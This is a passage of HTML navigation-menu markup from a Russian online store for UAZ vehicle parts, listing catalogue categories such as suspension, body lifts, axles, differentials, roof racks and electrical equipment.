		<li id="menu-item-98729" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98729 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние 452</span></a></li>
		<li id="menu-item-98730" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98730 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы хантер передний</span></a></li>
		<li id="menu-item-98731" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98731 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-perednij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98732" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98732 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подвеска УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98733" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98733 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/kronshtejny-podveski/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны подвески</span></a></li>
	<li id="menu-item-98734" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98734 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/os-ressory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оси рессоры</span></a></li>
	<li id="menu-item-98735" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98735 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/otbojniki-vtulki-podushki-podveski-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отбойники, втулки, подушки</span></a></li>
	<li id="menu-item-98736" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98736 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/sergi-ressor/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щёки серьги рессоры</span></a></li>
	<li id="menu-item-98737" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98737 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/detali-podveski/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали подвески</span></a></li>
	<li id="menu-item-98738" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98738 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/pnevmo-podveska-uaz-patriot-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмы подвеска</span></a></li>
	<li id="menu-item-98739" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98739 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/tjuning-podveski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подвески тюнинг</span></a></li>
	<li id="menu-item-98740" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98740 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/amortizatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Амортизаторы</span></a></li>
	<li id="menu-item-98741" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98741 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/lift-podvestki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проставки для лифта подвески</span></a></li>
	<li id="menu-item-98742" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98742 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/pruzhiny-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пружины</span></a></li>
	<li id="menu-item-98743" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98743 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/ressory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рессоры</span></a></li>
	<li id="menu-item-98744" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98744 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/sajlentbloki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сайлентблоки</span></a></li>
	<li id="menu-item-98745" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98745 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/stremjanki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стремянки</span></a></li>
	<li id="menu-item-98746" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98746 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/shtangi-i-tjagi-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штанги и тяги</span></a></li>
</ul>
</li>
<li id="menu-item-98747" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98747 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/bodilift/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты кузова УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98748" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98748 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/uaz-469-hanter-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты хантер</span></a></li>
	<li id="menu-item-98749" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98749 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/uaz-patriot-pikap-profi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты патриот</span></a></li>
	<li id="menu-item-98750" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98750 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/na-uaz-452-3303-39094-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты кузова 452, буханка</span></a></li>
</ul>
</li>
<li id="menu-item-98751" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98751 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/mosty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98752" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98752 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/reduktornye-mosty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Редукторные мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98753" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98753 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/reduktornye-mosty-uaz/komplektujushhie-reduktornyh-mostov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти на редукторный мост УАЗ</span></a></li>
	</ul>
</li>
	<li id="menu-item-98754" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98754 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/sharovye-opory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опоры шаровые УАЗ</span></a></li>
	<li id="menu-item-98755" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98755 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/glavnaja-para-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные пары УАЗ</span></a></li>
	<li id="menu-item-98756" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98756 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/haby-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колесные хабы УАЗ</span></a></li>
	<li id="menu-item-98757" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98757 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/capfa-povorotnogo-kulaka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цапфы поворотного кулака УАЗ</span></a></li>
	<li id="menu-item-98758" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98758 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98759" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98759 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-blokka-lokrajt-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блокировки «блокка локрайт</span></a></li>
		<li id="menu-item-98760" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98760 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-gidroblokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с гидроблок</span></a></li>
		<li id="menu-item-98761" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98761 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-pnevmoblokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с пневматической блокировкой</span></a></li>
		<li id="menu-item-98762" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98762 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-jelektricheskoj-blokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с блокировкой</span></a></li>
		<li id="menu-item-98763" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98763 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-uaz-zavodskie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы (завод)</span></a></li>
		<li id="menu-item-98764" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98764 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/komplektujushhie-dlja-blokirovok-uaz-niva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для дифференциала</span></a></li>
		<li id="menu-item-98765" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98765 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/samoblokirujushhiesja-differencialy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Самоблокирующиеся дифференциалы</span></a></li>
	</ul>
</li>
	<li id="menu-item-98766" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98766 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/karter-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры моста УАЗ</span></a></li>
	<li id="menu-item-98767" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98767 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/komplektujushhie-k-mostam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к мостам УАЗ</span></a></li>
	<li id="menu-item-98768" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98768 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98769" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98769 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты буханка</span></a></li>
		<li id="menu-item-98770" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98770 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты хантера</span></a></li>
		<li id="menu-item-98771" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98771 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98772" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98772 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98773" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98773 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты буханка</span></a></li>
		<li id="menu-item-98774" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98774 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты хантер</span></a></li>
		<li id="menu-item-98775" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98775 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98776" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98776 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/povorotnye-kulaki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поворотных кулаков</span></a></li>
	<li id="menu-item-98777" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98777 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/poluos-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полуоси</span></a></li>
	<li id="menu-item-98778" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98778 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/prokladki-dlja-mostov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки моста</span></a></li>
	<li id="menu-item-98779" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98779 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/salniki-dlja-mostov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники моста</span></a></li>
	<li id="menu-item-98780" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98780 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/tjuning-mostov-mosty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинги мостаа</span></a></li>
	<li id="menu-item-98781" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98781 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/shkvornja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шкворни</span></a></li>
	<li id="menu-item-98782" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98782 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/shrus-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шрусы</span></a></li>
	<li id="menu-item-98783" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98783 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/kolca-shajby-prokladki-regulirovochnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кольца, шайбы, прокладки регулировочные</span></a></li>
	<li id="menu-item-98784" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98784 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/podshipniki-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники моста</span></a></li>
</ul>
</li>
<li id="menu-item-98785" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-ancestor bellows-current-menu-parent bellows-menu-item-has-children bellows-menu-item-98785 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98786" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98786 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники буханка</span></a></li>
	<li id="menu-item-98787" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98787 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhnik-na-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники хантер</span></a></li>
	<li id="menu-item-98788" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-item bellows-menu-item-98788 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники патриот</span></a></li>
	<li id="menu-item-98789" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98789 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-gazel-sobol-barguzin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу газель</span></a></li>
	<li id="menu-item-98790" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98790 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/avtopalatka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Палатки на крышу</span></a></li>
	<li id="menu-item-98791" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98791 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-land-rover/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу land rover</span></a></li>
	<li id="menu-item-98792" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98792 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-mazda/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу mazda</span></a></li>
	<li id="menu-item-98793" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98793 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-mitsubishi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу mitsubishi</span></a></li>
	<li id="menu-item-98794" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98794 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-nissan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу nissan</span></a></li>
	<li id="menu-item-98795" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98795 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-toyota/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу toyota</span></a></li>
	<li id="menu-item-98796" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98796 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-ladu-largus/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу lada largus</span></a></li>
	<li id="menu-item-98797" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98797 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-tagaz-tager/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу tagaz tager</span></a></li>
	<li id="menu-item-98798" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98798 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-rif-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники риф</span></a></li>
</ul>
</li>
<li id="menu-item-98799" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98799 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электрооборудование УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98800" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98800 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/tramblery-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трамблеры УАЗ</span></a></li>
	<li id="menu-item-98801" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98801 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/bendiksy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бендиксы УАЗ</span></a></li>
	<li id="menu-item-98802" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98802 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/katushki-zazhiganija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Катушки зажигания УАЗ</span></a></li>
	<li id="menu-item-98803" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98803 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/koldki-razemy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колодки УАЗ</span></a></li>
	<li id="menu-item-98804" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98804 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kryshka-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки стартера УАЗ</span></a></li>
	<li id="menu-item-98805" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98805 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/most-diodnyj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диодные мосты УАЗ</span></a></li>
	<li id="menu-item-98806" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98806 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/mufta-jelektromagitnaja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электромуфты УАЗ</span></a></li>
	<li id="menu-item-98807" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98807 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/provoda-vysokovoltnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Провода высоковольтные</span></a></li>
	<li id="menu-item-98808" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98808 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/svechi-zazhiganija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Свечи зажигания</span></a></li>
	<li id="menu-item-98809" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98809 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/uplotniteli-fonarej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители фонарей</span></a></li>
	<li id="menu-item-98810" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98810 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/shhetki-generatora-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щетки стартера</span></a></li>
	<li id="menu-item-98811" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98811 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jelektrosteklopodemniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электростеклоподъемники</span></a></li>
	<li id="menu-item-98812" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98812 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jakor-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Якоря стартера</span></a></li>
	<li id="menu-item-98813" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98813 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/vykljuchateli-perekljuchateli-tumblery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тумблеры</span></a></li>
